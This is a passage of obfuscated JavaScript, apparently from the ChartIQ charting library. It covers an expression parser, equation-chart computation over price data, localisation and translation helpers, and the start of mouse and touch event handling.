function");}this.addfunc(s$o,N3S,E4R);x7e++;N4_=b56;}else if(this.isVar()){if((N4_ & t7A) === 0){this.error_parsing(this.pos,"unexpected variable");}I2F.i$u(12);l$Y=new C_O(u13,this.tokenindex,0,I2F.A7x("0",0));s$o.push(l$Y);I2F.i$u(83);N4_=I2F.k4Z(p_J,g7O,b56,E8K,x5O);}else if(this.isWhite()){}else {if(this.errormsg === ""){J0s="unkno";J0s+="wn character";this.error_parsing(this.pos,J0s);}else {this.error_parsing(this.pos,this.errormsg);}}}if(this.tmpprio < 0 || this.tmpprio >= 10){this.error_parsing(this.pos,'unmatched "()"');}while(N3S.length > +"0"){S1u=N3S.pop();s$o.push(S1u);}if(x7e + 1 !== s$o.length){J8i="par";J8i+="ity";this.error_parsing(this.pos,J8i);}I2F.D2l();return new G8P(s$o,b8m(this.ops1),b8m(this.ops2),b8m(this.functions));},evaluate:function(N5Y,P9H){return this.parse(N5Y).evaluate(P9H);},error_parsing:function(M51,N3K){this.success=!({});I2F.Z2s();I2F.i$u(51);this.errormsg=I2F.k4Z("]: ","parse error [column ",M51,N3K);this.column=M51;throw new Error(this.errormsg);},addfunc:function(C2b,w_0,S26){var K$T,q1h,v9v,O9s;K$T=new C_O(S26,this.tokenindex,this.tokenprio + this.tmpprio,0);I2F.Z2s();while(w_0.length > 0){if(K$T.prio_ <= w_0[w_0.length - +"1"].prio_){C2b.push(w_0.pop());}else {break;}}q1h=-390022740;v9v=-914719906;O9s=2;for(var b8I=1;I2F.a0(b8I.toString(),b8I.toString().length,39139) !== q1h;b8I++){w_0.push(K$T);I2F.i$u(15);O9s+=I2F.k4Z(32,"2");}if(I2F.Z1(O9s.toString(),O9s.toString().length,+"10330") !== v9v){w_0.push(K$T);}},isNumber:function(){var O$2,K79,S5e;O$2=![];K79="";while(this.pos < this.expression.length){S5e=this.expression.charCodeAt(this.pos);if(S5e >= 48 && S5e <= 57 || S5e === 46){K79+=this.expression.charAt(this.pos);this.pos++;this.tokennumber=parseFloat(K79);O$2=!"";}else {break;}}return O$2;},unescape:function(F2E,O9S){var H1n,E_t,z8y,F2w;H1n=[];E_t=!({});for(var Q4j=0;Q4j < F2E.length;Q4j++){z8y=F2E.charAt(Q4j);if(E_t){switch(z8y){case "'":H1n.push("'");break;case (9160,893.15) === ("7090" | 0)?947.75:244 > (7780,8538)?2685 <= (450.48,8023)?0x1482:(0x236a,464.61):"\\":H1n.push(7784 == 7770?0x1e32:"\\");break;case 705.57 >= (418,6670)?("g",6.32e+3):120.56 === +"2170"?(+"4.70e+2","k"):"9440" << 32 != (4290,3184)?"/":(2.52e+3,"X"):H1n.push("/");break;case 8112 <= +"9810"?"107.63" - 0 != +"8670"?"b":("f","0x225e" - 0):769.98:H1n.push((+"353.46",335) === ("4450" - 0,+"3933")?(0x208e,!!1):(8290,1610) != "7023" >> 96?"\b":148);break;case "f":H1n.push((317.9,6580) == (8290,6460)?(+"649.01","V"):2041 > (50,2990)?(+"0x1830",0xb29):(540.04,7259) > 5978?"\f":9.94e+3);break;case (5150,385) == +"8111"?(9360,"7630" - 0) >= 166.05?685.63 === (5610,96)?("e","L"):(1.64e+3,551.03):("7.70e+3" >> 64,0x22ef):"n":H1n.push(2199 == +"802.77"?518.37:9826 < (613.43,8811)?9.79e+3:(7162,"3825" >> 0) > 618?"\n":"t");break;case ("2520" ^ 0,9020) >= +"136.68"?"r":(0x19a7,![]):H1n.push("\r");break;case "t":H1n.push((774.46,"8400" * 1) <= 582?(460.72,8100) > 1858?![]:812.82:"\t");break;case "u":F2w=parseInt(F2E.substring(Q4j + 1,Q4j + 5),16);H1n.push(String.fromCharCode(F2w));Q4j+=4;break;default:I2F.I6K(0);throw this.error_parsing(I2F.A7x(O9S,Q4j),I2F.A7x("Illegal escape sequence: '\\",+"7410" != (+"4583",+"1253")?+"841.44" < (1820,7315)?"'":(![],+"2.37e+3"):!!"",z8y,I2F.I6K(35)));}E_t=!"1";}else {if(z8y == ((585.59,"172.42" - 0) === 435.71?!"":"\\")){E_t=!!"1";}else {H1n.push(z8y);}}}I2F.Z2s();return H1n.join("");},isString:function(){var B1C,O5l,B2m,U$n;B1C=![];O5l="";B2m=this.pos;if(this.pos < this.expression.length && this.expression.charAt(this.pos) == "'"){this.pos++;while(this.pos < this.expression.length){U$n=this.expression.charAt(this.pos);if(U$n != ((4513,961.12) <= (4090,"6740" >> 64)?"'":(3220,"3913" << 64) < 380.05?"1.67e+3" << 96:(7.11e+2,+"22.66")) || O5l.slice(-1) == "\\"){O5l+=this.expression.charAt(this.pos);this.pos++;}else {this.pos++;this.tokennumber=this.unescape(O5l,B2m);B1C=!"";break;}}}return B1C;},isConst:function(){var e41,B3I;for(var x4d in this.consts){if(!!({})){B3I=x4d.length;e41=this.expression.substr(this.pos,B3I);if(x4d === e41){this.tokennumber=this.consts[x4d];this.pos+=B3I;return !!1;}}}I2F.Z2s();return !({});},isOperator:function(){var b93,j5j;I2F.Z2s();b93=this.expression.charCodeAt(this.pos);if(b93 === 43){I2F.I6K(6);this.tokenprio=I2F.k4Z(0,"2");this.tokenindex="+";}else if(b93 === 45){this.tokenprio=2;this.tokenindex=(9666,4550) != (8140,+"4774")?(1010,702) == 116.61?(9.64e+3,0x417):(766,2947) === (77.98,2860)?(+"7.86e+3",!![]):"-":!({});}else if(b93 === 62){if(this.expression.charCodeAt(this.pos + 1) === +"61"){this.pos++;this.tokenprio=1;this.tokenindex=">=";}else {this.tokenprio=1;this.tokenindex=">";}}else if(b93 === ("60" ^ 0)){if(this.expression.charCodeAt(this.pos + 1) === 61){this.pos++;this.tokenprio=1;this.tokenindex="<=";}else {this.tokenprio=+"1";this.tokenindex="<";}}else if(b93 === 124){if(this.expression.charCodeAt(this.pos + 1) === 124){this.pos++;I2F.I6K(1);this.tokenprio=I2F.k4Z(1,"1");this.tokenindex="||";}else {return !!0;}}else if(b93 === 61){if(this.expression.charCodeAt(this.pos + 1) === 61){j5j="=";j5j+="=";this.pos++;this.tokenprio=1;this.tokenindex=j5j;}else {return !"1";}}else if(b93 === 33){if(this.expression.charCodeAt(this.pos + ("1" | 0)) === 61){this.pos++;this.tokenprio=1;this.tokenindex="!=";}else {return ![];}}else if(b93 === "97" * 1){if(this.expression.charCodeAt(this.pos + 1) === 110 && this.expression.charCodeAt(this.pos + 2) === 100){this.pos++;this.pos++;this.tokenprio=0;this.tokenindex="and";}else {return !1;}}else if(b93 === 111){if(this.expression.charCodeAt(this.pos + ("1" >> 32)) === +"114"){this.pos++;this.tokenprio=0;this.tokenindex="or";}else {return !!0;}}else if(b93 === 42 || b93 === ("8729" | 9) || b93 === "8226" >> 64){this.tokenprio=3;this.tokenindex="*";}else if(b93 === 47){this.tokenprio=4;this.tokenindex="/";}else if(b93 === 37){this.tokenprio=4;this.tokenindex=2310 > 82.32?"%":(642.27,103.66) !== (4800,8940)?(!({}),621.46):(5.59e+3,"0xf3" - 0);}else if(b93 === 94){this.tokenprio=5;this.tokenindex=(9380,+"703.43") != (5403,5023)?5330 <= (341.06,3237)?(754.65,"R"):"^":(!!"",700.40);}else {return ![];}this.pos++;return !!({});},isSign:function(){var P5Y;P5Y=this.expression.charCodeAt(this.pos - 1);if(P5Y === 45 || P5Y === 43){return !!"1";}return !({});},isPositiveSign:function(){var f39;f39=this.expression.charCodeAt(this.pos - 1);if(f39 === 43){return !"";}return !"1";},isNegativeSign:function(){var X9v;X9v=this.expression.charCodeAt(this.pos - +"1");if(X9v === 45){return !0;}return ![];},isLeftParenth:function(){var F7o;F7o=this.expression.charCodeAt(this.pos);if(F7o === 40){this.pos++;I2F.i$u(31);this.tmpprio+=I2F.k4Z(10,"10");return !!1;}return !"1";},isRightParenth:function(){var l3G;l3G=this.expression.charCodeAt(this.pos);I2F.Z2s();if(l3G === 41){this.pos++;I2F.I6K(6);this.tmpprio-=I2F.A7x(0,"10");return !!({});}return ![];},isComma:function(){var F8j;F8j=this.expression.charCodeAt(this.pos);if(F8j === +"44"){this.pos++;this.tokenprio=-1;this.tokenindex=",";return !!"1";}I2F.Z2s();return !({});},isWhite:function(){I2F.Z2s();var k3J,z1I,R3l,W8i;k3J=1630246702;z1I=-1033035076;R3l=2;for(var o7i=1;I2F.a0(o7i.toString(),o7i.toString().length,10885) !== k3J;o7i++){W8i=this.expression.charCodeAt(this.pos);R3l+=2;}if(I2F.Z1(R3l.toString(),R3l.toString().length,80244) !== z1I){W8i=this.expression.charCodeAt(this.pos);}if(W8i === +"32" || W8i === 9 || W8i === 10 || W8i === 13){this.pos++;return !!"1";}return !!"";},isOp1:function(){var N1v,z3k;N1v="";for(var H60=this.pos;H60 < this.expression.length;H60++){z3k=this.expression.charAt(H60);if(z3k.toUpperCase() === z3k.toLowerCase()){if(H60 === this.pos || z3k != "_" && (z3k < "0" || z3k > ((7840,518.38) < 9628?4970 > (7808,264.93)?"9":("8030" | 6,45.38) !== 835?!!"":+"0x2fd":"z"))){break;}}N1v+=z3k;}if(N1v.length > 0 && (N1v in this.ops1)){this.tokenindex=N1v;this.tokenprio=5;this.pos+=N1v.length;return !![];}return ![];},isOp2:function(){I2F.D2l();var w7N,h$P;w7N="";for(var x68=this.pos;x68 < this.expression.length;x68++){h$P=this.expression.charAt(x68);if(h$P.toUpperCase() === h$P.toLowerCase()){if(x68 === this.pos || h$P != "_" && (h$P < "0" || h$P > (8316 < (2800,5260)?685.07 < (713.95,+"8310")?(1.34e+3,0x1885):5.50e+3:"9"))){break;}}w7N+=h$P;}if(w7N.length > 0 && (w7N in this.ops2)){this.tokenindex=w7N;this.tokenprio=5;this.pos+=w7N.length;return !![];}return !({});},isVar:function(){var r44,G0L;r44="";for(var D4S=this.pos;D4S < this.expression.length;D4S++){G0L=this.expression.charAt(D4S);if(G0L.toUpperCase() === G0L.toLowerCase()){if(D4S === this.pos || G0L != (3490 > (2578,9710)?9366 !== (676,+"10000")?(5030,102.89) === 933.99?(748.42,7.33e+3):"C":7.35e+3:"_") && (G0L < "0" || G0L > (3510 < (708,476)?(9564,"631.8" - 0) === 3375?"Q":("k",0x1aa4):"9"))){break;}}r44+=G0L;}I2F.Z2s();if(r44.length > 0){this.tokenindex=r44;this.tokenprio=+"4";this.pos+=r44.length;return !![];}return !!0;},isComment:function(){var q_8;q_8=this.expression.charCodeAt(this.pos - 1);I2F.Z2s();if(q_8 === +"47" && this.expression.charCodeAt(this.pos) === +"42"){I2F.i$u(6);var w_g=I2F.A7x(20,22);this.pos=this.expression.indexOf("*/",this.pos) + w_g;if(this.pos === "1" * 1){this.pos=this.expression.length;}return !![];}return ![];}},!!({}));function b8m(P$z){U0$.prototype=P$z;I2F.D2l();function U0$(){}return new U0$();}return y3m;};d2o.computeEquationChart=function(z7r,x1f){var U4$=F7vt1;var e6$,H9a,j7L,p8W,T_i,P1m,n7k,l0Z,W0y,y9F,L_i,l9C,I2l,G77,x5B,s2u,f73,J0w,e1U,R8q,s_4,f9q;z7r=z7r.replace(/[:]/,"/");function A2p(M6R){U4$.Z2s();M6R.i++;if(x1f[M6R.s]){if(M6R.i >= x1f[M6R.s].length){return 0;}W0y=x1f[M6R.s][M6R.i];}if(!W0y.DT){W0y.DT=d2o.strToDateTime(W0y.Date);}M6R.d=W0y.DT;return 1;}e6$=0;for(var f$H in x1f){H9a="\\";H9a+="]";j7L="\\";j7L+="[";p8W=new RegExp(j7L + f$H.replace(/\[/g,"\\[").replace(/\]/g,H9a).replace(/\$/g,"\\$").replace(/\^/g,"\\^").replace(/[+\-*/%()]/g,"\\$&") + "\\]","g");U4$.I6K(0);z7r=z7r.replace(p8W,U4$.k4Z("symbol",e6$));e6$++;}T_i=R3Q().parse(z7r);function A62(){var J0D,I2d;J0D=null;I2d=null;for(var X$4 in n7k){if(!I2d){I2d=n7k[X$4];}else if(n7k[X$4].d.getTime() < I2d.d.getTime()){J0D=I2d=n7k[X$4];}else if(n7k[X$4].d.getTime() > I2d.d.getTime()){J0D=I2d;}}if(J0D){if(!A2p(J0D)){return 0;}U4$.I6K(1);return -U4$.k4Z(1,"1");}return 1;}P1m=[];n7k={};l0Z=+"0";y9F=null;L_i=!!"";l9C=[];for(f$H in x1f){I2l={sym:f$H,map:x1f[f$H]};if(x1f[f$H]){l9C.unshift(I2l);}else {l9C.push(I2l);}}for(var l9B=0;l9B < l9C.length;l9B++){G77=l9C[l9B];n7k[G77.sym]={i:0,s:G77.sym};if(G77.map){l0Z++;W0y=G77.map[0];}else if(l0Z == 1){L_i=G77.sym;}if(!W0y.DT){W0y.DT=d2o.strToDateTime(W0y.Date);}n7k[G77.sym].d=W0y.DT;if(!y9F){y9F=n7k[G77.sym];}}U4$.i$u(84);x5B=U4$.A7x(l0Z,0);U4$.D2l();s2u=l0Z == +"1" && z7r.indexOf(947.26 < "377.32" * 1?0x22fa:(418.18,"6160" << 64) == (1750,4820)?(!"","f"):+"9268" < 8679?"0x989" - 0:"%") == -1;a:while(!!({})){f73=A62();if(!f73)break;if(f73 == 1){if(L_i){e1U=x1f[y9F.s][y9F.i][L_i];if(e1U && (e1U.Close || e1U.Close === 0)){e1U=e1U.Close;}R8q=T_i.evaluate({symbol0:x1f[y9F.s][y9F.i].Close,symbol1:e1U});R8q=Number(R8q.toFixed(8));J0w={DT:y9F.d,Close:R8q,Adj_Close:R8q};J0w[y9F.s]=x1f[y9F.s][y9F.i].Close;if(!isNaN(R8q) && R8q != Infinity){P1m.push(J0w);}}else if(x5B){s_4=T_i.evaluate({});U4$.I6K(35);d2o.alert(U4$.A7x(z7r,s_4,(6649,"923" << 0) !== (+"6660",+"2310")?"=":438 !== (+"9210",7670)?(+"998.69",3.60e+3):0x10ba));throw {name:"NoException",message:""};}else {e6$=0;f9q={Adj_Close:{},Close:{},Open:{},High:{},Low:{},Volume:{}};for(f$H in x1f){for(var C2t in f9q){U4$.I6K(0);f9q[C2t][U4$.k4Z("symbol",e6$)]=x1f[f$H][n7k[f$H].i][C2t];}e6$++;}J0w={DT:y9F.d};J0w.Adj_Close=T_i.evaluate(f9q.Adj_Close);J0w.Close=T_i.evaluate(f9q.Close);J0w.Open=T_i.evaluate(f9q.Open);J0w.Volume=T_i.evaluate(f9q.Volume);if(isNaN(J0w.Volume)){J0w.Volume=0;}if(s2u){J0w.High=T_i.evaluate(f9q.High);J0w.Low=T_i.evaluate(f9q.Low);}else {J0w.High=Math.max(J0w.Open,J0w.Close);J0w.Low=Math.min(J0w.Open,J0w.Close);}if(!isNaN(J0w.Close) && J0w.Close != Infinity){P1m.push(J0w);}if(!isNaN(J0w.High)){J0w.High=Number(J0w.High.toFixed(8));}if(!isNaN(J0w.Low)){J0w.Low=Number(J0w.Low.toFixed(+"8"));}if(!isNaN(J0w.Open)){J0w.Open=Number(J0w.Open.toFixed(8));}if(!isNaN(J0w.Close)){J0w.Close=Number(J0w.Close.toFixed(8));}if(!isNaN(J0w.Adj_Close)){J0w.Adj_Close=Number(J0w.Adj_Close.toFixed("8" | 0));}else {J0w.Adj_Close=J0w.Close;}}for(f$H in x1f){if(!A2p(n7k[f$H]))break a;}}}return P1m;};};w2=O1r=>{var g$o=F7vt1;var u9p,E7O;u9p="Engl";u9p+="i";u9p+="sh";E7O=typeof _CIQ !== "undefined"?_CIQ:O1r.CIQ;E7O.ChartEngine.prototype.setLocale=function(C2_,S95){var d5s,o58,F4u,t2u,p2h,a5H,S8u,W90,v7v,Y5g;d5s="nume";d5s+="ri";d5s+="c";o58="2-digi";o58+="t";F4u="2-dig";F4u+="it";t2u="2-digi";t2u+="t";p2h="n";p2h+="um";p2h+="eric";if(typeof Intl == "undefined"){return;}if(this.locale != C2_){this.locale=C2_;}else {return;}S8u=this.internationalizer={};S8u.hourMinute=new Intl.DateTimeFormat(this.locale,{hour:"numeric",minute:"numeric",hourCycle:"h23"});S8u.hourMinuteSecond=new Intl.DateTimeFormat(this.locale,{hour:"numeric",minute:"numeric",second:p2h,hourCycle:"h23"});S8u.mdhm=new Intl.DateTimeFormat(this.locale,{year:"2-digit",month:"2-digit",day:t2u,hour:F4u,minute:o58});S8u.monthDay=new Intl.DateTimeFormat(this.locale,{month:d5s,day:"numeric"});S8u.yearMonthDay=new Intl.DateTimeFormat(this.locale,{year:"numeric",month:"numeric",day:"numeric"});S8u.yearMonth=new Intl.DateTimeFormat(this.locale,{year:"numeric",month:"numeric"});S8u.month=new Intl.DateTimeFormat(this.locale,{month:"short"});S8u.numbers=new Intl.NumberFormat(this.locale);S8u.priceFormatters=[];if(!S95){S95=+"8";}for(a5H=0;a5H < S95 + 1;a5H++){S8u.priceFormatters.push(new Intl.NumberFormat(this.locale,{maximumFractionDigits:a5H,minimumFractionDigits:a5H}));}for(a5H=0;a5H < 5;a5H++){W90="pe";W90+="rcent";v7v=a5H;Y5g=a5H;if(!a5H){v7v="";Y5g=2;}g$o.i$u(0);S8u[g$o.k4Z(W90,v7v)]=new Intl.NumberFormat(this.locale,{style:"percent",minimumFractionDigits:Y5g,maximumFractionDigits:Y5g});}if(E7O.I18N.createMonthArrays){E7O.I18N.createMonthArrays(this,S8u.month,this.locale);}};E7O.I18N=function(){};E7O.I18N.hereDoc=function(r7$){g$o.D2l();return r7$.toString().replace(/^[^/]+\/\*!?/,"").replace(/\*\/[^/]+$/,"");};E7O.I18N.language="en";E7O.I18N.longMonths={zh:!0};E7O.I18N.reverseColorsByLocale={zh:!![],ja:!![]};E7O.I18N.findAllTextNodes=function(R2j){var H8n,o3D,h9h,o9h,z6I,C8e,J$l,B6N,l4b,z$2,f1H,J5v,H7_,A5g,u7Z,J6d,W8L,v37,d$1;H8n="\n";H8n+="|\t";H8n+="|\f";if(!R2j){R2j=document.body;}if(R2j == document.body){if(!document.querySelector(".ciq_stashed_texts")){o3D=document.createElement("div");o3D.className="ciq_stashed_texts";o3D.style.display="none";R2j.appendChild(o3D);h9h=document.querySelectorAll("input,textarea,.editable_content");for(var X0A=0;X0A < h9h.length;X0A++){o9h=h9h[X0A].getAttribute("placeholder");if(o9h){z6I=o3D.appendChild(document.createElement("translate"));z6I.setAttribute("original",o9h);z6I.placeholderFor=h9h[X0A];z6I.appendChild(document.createTextNode(o9h));}}}}C8e=document.createTreeWalker(R2j,NodeFilter.SHOW_TEXT,null,!1);J$l=C8e.nextNode();B6N=new RegExp("^\\s*$");l4b=new RegExp(H8n,(4660,+"986.1") !== 943?(254,+"667.35") === 131?("F",2.91e+3):"g":("1.70e+3" << 64,"5.91e+3" * 1));z$2={};f1H={SCRIPT:!![],STYLE:!!({}),TEXTAREA:!![]};while(J$l){J5v=J$l.nodeValue;if(!B6N.test(J5v)){H7_=J$l.parentNode;A5g=J$l.nextSibling;u7Z=H7_.tagName;if(!f1H[u7Z]){if(u7Z != "TRANSLATE"){J6d="tr";J6d+="ansl";J6d+="ate";W8L=document.createElement(J6d);W8L.setAttribute("original",J5v);W8L.appendChild(J$l);H7_.insertBefore(W8L,A5g);}else {J5v=H7_.getAttribute("original");}if(l4b.test(J5v)){J5v=J5v.replace(l4b,"");}if(!z$2[J5v]){z$2[J5v]=[];}z$2[J5v].push(J$l);}}J$l=C8e.nextNode();}if(R2j == document.body){v37=E7O.Studies?E7O.Studies.studyLibrary:null;if(v37){for(var a6n in v37){if(z$2[a6n] === null){z$2[a6n]=[];}d$1=v37[a6n];if(d$1.inputs){for(var i2w in d$1.inputs){if(!z$2[i2w]){z$2[i2w]=[];}}}if(d$1.outputs){for(var d8H in d$1.outputs){if(!z$2[d8H]){z$2[d8H]=[];}}}}}}return z$2;};E7O.I18N.missingWordList=function(c_r){var s$2,e_t,e$E,w0V,Y2z,T1G,i$3,b7w;s$2="Y";s$2+="-A";s$2+="x";s$2+="is";if(!c_r){c_r=E7O.I18N.language;}e_t=E7O.I18N.findAllTextNodes();e$E={};w0V=E7O.I18N.wordLists[c_r];if(!w0V){w0V={};}Y2z=function(k1y){g$o.Z2s();if(typeof w0V[k1y] == "undefined"){e$E[k1y]="";}};for(var T0Z in e_t){Y2z(T0Z);}if(!(E7O.Studies && E7O.Studies.studyLibrary)){return e$E;}for(var m9k in E7O.Studies.studyLibrary){T1G=E7O.Studies.studyLibrary[m9k];Y2z(T1G.name);for(var C1n in T1G.inputs){b7w="[obje";b7w+="ct";b7w+=" Array]";Y2z(C1n);i$3=T1G.inputs[C1n];switch(Object.prototype.toString.call(i$3)){case "[object String]":Y2z(i$3);break;case b7w:for(var z0z=0;z0z < i$3.length;++z0z){Y2z(i$3[z0z]);}break;}}for(var A5J in T1G.outputs){Y2z(A5J);}}Y2z("Show Zones");Y2z("OverBought");Y2z("OverSold");Y2z("Panel");Y2z("Show as Underlay");Y2z(s$2);Y2z("Invert Y-Axis");g$o.D2l();return e$E;};E7O.I18N.printableMissingWordList=function(a6i){var b5E,E78;b5E="\"";g$o.D2l();b5E+=",";b5E+="\n";b5E+="\"";E78=JSON.stringify(E7O.I18N.missingWordList(a6i));E78=E78.replace(/","/g,b5E);return E78;};g$o.Z2s();E7O.I18N.translateUI=function(i4M,B_B){var U9o,E6k,o0w,U41,h0A,n64,i_W,b8D;if(i4M == "pu"){i4M="pt";}if(!E7O.I18N.wordLists){return;}if(!i4M){i4M=E7O.I18N.language;}U9o=E7O.I18N.findAllTextNodes(B_B);g$o.D2l();E6k=E7O.I18N.wordLists[i4M];if(!E6k){return;}for(var k3y in U9o){o0w=E7O.I18N.translateSections(k3y,E6k);U41=U9o[k3y];for(var v9C=0;v9C < U41.length;v9C++){h0A=U41[v9C];n64=h0A.parentNode;i_W=n64.getAttribute("original");if(o0w === (7630 > 3094?",":(605,0x1a8c)) || !o0w){o0w=i_W;}b8D=n64.placeholderFor;if(b8D){b8D.placeholder=o0w;}else {h0A.data=o0w;}}}};E7O.I18N.translate=function(b$N,C_V){var D4Q,W3x;if(!C_V){C_V=E7O.I18N.language;}if(!E7O.I18N.wordLists){console.log("Must include translations.js in order to use CIQ.I18N.translate()");return b$N;}D4Q=E7O.I18N.wordLists[C_V];g$o.D2l();W3x=null;if(D4Q){W3x=E7O.I18N.translateSections(b$N,D4Q) || b$N;}return W3x === (412.17 < (6780,4720)?",":(584,2.97e+3))?b$N:W3x;};E7O.I18N.translateSections=function(d8s,s5h){var o0l,Z1d;o0l="\u200c";g$o.Z2s();if(typeof d8s == "string" && d8s.indexOf(o0l) != -1){g$o.I6K(35);d8s=d8s.replace(/([(),])/g,g$o.A7x(o0l,o0l,"$1"));Z1d=d8s.split(o0l);Z1d.forEach(function(v15,t8j,t0N){var K6E,U2y;K6E=v15.match(/^(\s*).*\S(\s*)$/);U2y=s5h[v15.trim()];if(U2y){if(K6E){g$o.i$u(85);var v8z=g$o.k4Z(12,19,6);g$o.i$u(0);var d0E=g$o.k4Z(0,2);U2y=K6E[v8z] + U2y + K6E[d0E];}t0N[t8j]=U2y;}});return Z1d.join("");}return s5h[d8s];};E7O.I18N.convertCSV=function(g8P){var A_Z,M9W,b2Q,r$u,z6m,k7b,T2g,T2e,H7y,I3l;A_Z=new RegExp("[\u201C\u201D]|[\u2018\u2019]",(36.42,578.17) !== 2710?"g":95.47);M9W=new RegExp('^(")|(")$',"g");b2Q=E7O.I18N.wordLists;if(!g8P){g8P=E7O.I18N.csv;}if(!g8P){return;}r$u=g8P.split((9960,495.24) !== (3187,2950)?(124.14,+"2892") == (432,725.94)?("9.22e+3" ^ 0,798.66):"\n":271.54);z6m=r$u[0];k7b=z6m.split(("952.67" * 1,9810) >= (689.58,788)?",":81.04 < 519.54?("S",!!({})):("R",4.71e+2));for(var U_D=0;U_D < k7b.length;U_D++){T2g=k7b[U_D];if(!b2Q[T2g]){b2Q[T2g]={};}}for(var n2e=1;n2e < r$u.length;n2e++){T2e=r$u[n2e].match(/(".*?"|[^",]+)(?=\s*,|\s*$)|(,(?=,))/g) || [];H7y=T2e[0];if(M9W.test(H7y)){H7y=H7y.replace(M9W,"");}if(A_Z.test(H7y)){H7y=H7y.replace(A_Z,7261 != (4500,"526.35" * 1)?'"':50.58 == (904.48,4686)?279.23:(5.71e+3,959.17));}for(var j8S=1;j8S < T2e.length;j8S++){I3l=T2e[j8S];if(M9W.test(I3l)){I3l=I3l.replace(M9W,"");}b2Q[k7b[j8S]][H7y]=I3l;}}};E7O.I18N.setLanguage=function(a4J,h6p,o4H,d86,v_8){if(!v_8){v_8=(a4J.uiContext || ({})).topNode || document.body;}if(h6p == "pu"){h6p="pt";}g$o.Z2s();E7O.I18N.convertCSV(d86);E7O.I18N.language=h6p;E7O.I18N.translateUI(h6p,v_8);if(!o4H){o4H=E7O.I18N.translate;}a4J.translationCallback=o4H;};E7O.I18N.setLocale=function(W5$,j9w,e8p,X33,r$O){var q7z,E1i,o0B,g_2,G1l,M4N;q7z="scr";q7z+="ipt";E1i="locale-d";E1i+="a";E1i+="ta/jso";E1i+="np";o0B="undefi";o0B+="ned";if(E7O.xor(this.reverseColorsByLocale[j9w],this.reverseColorsByLocale[W5$.locale])){this.reverseCandles(W5$);}if(typeof Intl == "undefined" || !Intl.__addLocaleData){W5$.setLocale(j9w,r$O);if(e8p){e8p(null);}return;}X33=typeof X33 == o0B?E1i:X33;g$o.I6K(51);g_2=g$o.k4Z(j9w,X33,"/",".js");G1l=document.createElement("SCRIPT");G1l.async=!!({});G1l.src=g_2;M4N=document.getElementsByTagName(q7z)[0];M4N.parentNode.insertBefore(G1l,M4N.nextSibling);G1l.onload=function(){g$o.D2l();W5$.setLocale(j9w,r$O);if(e8p){e8p(null);}};G1l.onerror=function(){g$o.Z2s();if(e8p){e8p("cannot load script");}};};E7O.I18N.createMonthArrays=function(n8A,A7C,u6K){var x73,m7i,G3o,T$I,l7M,Q_g;n8A.monthAbv=[];n8A.monthLetters=[];x73=new Date();m7i=!!({});if(E7O.I18N.longMonths && E7O.I18N.longMonths[u6K]){m7i=![];}for(var U0Y=0;U0Y < 12;U0Y++){x73.setDate(1);x73.setMonth(U0Y);G3o=A7C.format(x73);if(m7i){T$I="";for(var n1w=0;n1w < G3o.length;n1w++){l7M=G3o.charAt(n1w);Q_g=l7M.charCodeAt(0);if(Q_g < 65)continue;T$I+=l7M;}n8A.monthAbv[U0Y]=T$I;n8A.monthLetters[U0Y]=T$I[0];}else {n8A.monthAbv[U0Y]=G3o;n8A.monthLetters[U0Y]=G3o;}}};E7O.I18N.localize=function(A7b,I4Y){this.setLocale(A7b,I4Y);this.setLanguage(A7b,I4Y);};E7O.I18N.reverseCandles=function(O1P){var X$8,f2N,E1t;X$8=O1P.styles;f2N=O1P.cloneStyle(X$8.stx_candle_down);g$o.D2l();E1t=O1P.cloneStyle(X$8.stx_candle_up);X$8.stx_candle_up=f2N;X$8.stx_candle_down=E1t;};E7O.I18N.wordLists={en:{}};E7O.I18N.languages={en:u9p};};A8=u$w=>{var P35=F7vt1;var E4S,A4W,j49,u$o,x9z,b07;E4S="<div class=\"stx-panel-control\"><div class=\"stx-panel-title\"></div><div class=\"stx-panel-legend\"></div><div class=\"stx-btn-panel\"><span class=\"stx-ico-up\"></span></div><div class=\"stx-btn-panel\"><span ";E4S+="class=\"stx-ico-focus\"></span></div><div class=\"stx-btn-panel\"><span class=\"stx-ico-down\"></span></div><div class=\"stx-btn-panel\"><span class=\"stx-ico-edit\"></span></div><div class=\"stx-btn-panel\"><span class=\"stx-ico-close\"></span></div></div>";A4W="<div class=\"stx-ico-handle\" st";A4W+="yle=\"dis";A4W+="play: none;\"><span><";A4W+="/span></div> ";j49="<div class=\"stx_sticky\"> <span class=\"mStickyInterior\"></span> <span class=\"mStickyRightClick\"><span class=\"overlayEdit stx-btn\" style=\"disp";j49+="lay:none\"><span>&nbsp;</span></span> <span class=\"overlayTrashCan stx-btn\" style=\"display:none\"><span>&nbsp;</span></span> <span class=\"mouseDeleteInstructions\"><span>(</span><span class=\"mouseD";j49+="eleteText\">right-clic";j49+="k to delete</span><span class=\"mouseManageText\">right-click to manage</span><span class=\"dragAnchorText\">drag to change anchor time</span><span>)</span></span></span><span class=\"stickyLongPressText\">(long-press to drag)</span></div>";P35.Z2s();u$o="<span ";u$o+="class=\"stx-btn stx_annotation_cancel\" style=\"display:";u$o+=" none; mar";u$o+="gin-left:10px;\">cancel</span>";x9z=typeof _CIQ !== "undefined"?_CIQ:u$w.CIQ;x9z.ChartEngine.prototype.pointerEvents={down:[],up:[]};x9z.ChartEngine.prototype.manageTouchAndMouse=!!({});x9z.ChartEngine.prototype.registerTouchAndMouseEvents=function(){var P4x,o8W,B7j,w0y,F7M,f34,n0B,W65,K9L,k5X,E1C,e$7,N8R,Q5p,q5M,M4A,R0u;P35.D2l();P4x=".stx-zo";P4x+="om";P4x+="-out";o8W=".st";o8W+="x-";o8W+="zoom-in";if(this.touchAndMouseEventsRegistered){return;}this.touchAndMouseEventsRegistered=!!({});B7j=this.controls.chartControls || document;w0y=B7j.querySelector(o8W);F7M=B7j.querySelector(P4x);f34=this.chart.container;n0B=this;W65=function(h9X,y5O,c09){P35.D2l();n0B.addDomEventListener(f34,h9X,N82,c09);function N82(W3i){if(n0B.mainSeriesRenderer && n0B.mainSeriesRenderer.nonInteractive){return;}y5O(W3i);}};if(!x9z.touchDevice){K9L="m";K9L+="ous";K9L+="e";K9L+="up";k5X="mou";k5X+="sedown";E1C="mo";E1C+="useenter";W65("mousemove",function(H8M){P35.Z2s();n0B.mousemove(H8M);});W65(E1C,function(m8T){n0B.mousemove(m8T);});W65(k5X,function(I6x){P35.Z2s();n0B.mousedown(I6x);});W65(K9L,function(r56){n0B.mouseup(r56);});}else 